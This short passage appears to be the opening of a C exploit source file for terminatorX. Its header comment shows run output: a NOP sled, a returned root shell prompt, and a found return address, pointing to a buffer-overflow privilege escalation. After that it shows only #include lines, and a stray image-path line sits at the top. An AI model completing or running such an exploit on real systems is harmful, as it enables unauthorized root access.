
 *warning: failed to load external entity "%90%90%90%90
 *

 *** (terminatorX:3085): WARNING **: Invalid UTF8 strin
 *sh-2.05b# exit

 *exit

 *[+] Exited: shell's ret code = 0

 *[+] Ret address found: 0xbffff66c

 *

 */

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <sys/wait.h>

#include <sys/types.h>
